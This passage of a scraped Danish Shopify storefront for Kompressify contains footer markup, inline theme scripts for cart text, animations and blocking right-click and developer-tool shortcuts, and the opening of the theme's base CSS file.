4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/da-dk" title="">KOMPRESSIFY</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Hele siden bliver genindlæst, når du vælger et afsnit.</li>
      <li id="a11y-new-window-message">Åbner i et nyt vindue.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shop.kompressify.com';
      window.routes = {
        cart_add_url: '/da-dk/cart/add',
        cart_change_url: '/da-dk/cart/change',
        cart_update_url: '/da-dk/cart/update',
        cart_clear_url: '/da-dk/cart/clear',
        cart_url: '/da-dk/cart',
        predictive_search_url: '/da-dk/search/suggest',
      };

      window.cartStrings = {
        error: `Der opstod en fejl under opdatering af din indkøbskurv. Prøv igen.`,
        quantityError: `Du kan kun lægge [quantity] af denne vare i indkøbskurven.`,
      };

      window.variantStrings = {
        addToCart: `Læg i indkøbskurv`,
        soldOut: `Udsolgt`,
        unavailable: `Ikke tilgængelig`,
        unavailable_with_option: `[value] - Ikke tilgængelig`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Billedet [index] er nu tilgængeligt i gallerivisning`,
        shareSuccess: `Linket er kopieret til udklipsholderen`,
        pauseSlideshow: `Sæt diasshow på pause`,
        playSlideshow: `Afspil diasshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
  <style> /* Make ONLY the header logo link unclickable */.header .header__heading-link,.site-header .site-header__logo-link,.site-header .logo a,.header__logo a {pointer-events: none !important; cursor: default !important;} </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.kompressify.com/cdn/shop/t/7/assets/base.css?v=76279458980208555051756278973
body_size: 52883
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button,popup-copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-background-1{color:rgb(var(--color-base-background-1))}.text-color-background-2{color:rgb(var(--color-base-background-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}body.overflow-hidden{height:100vh}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size,.font-size--responsive{font-size:var(--font-size)}@media only screen and (max-width: 749px){.font-size--responsive{font-size:var(--mobile-font-size)}}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop 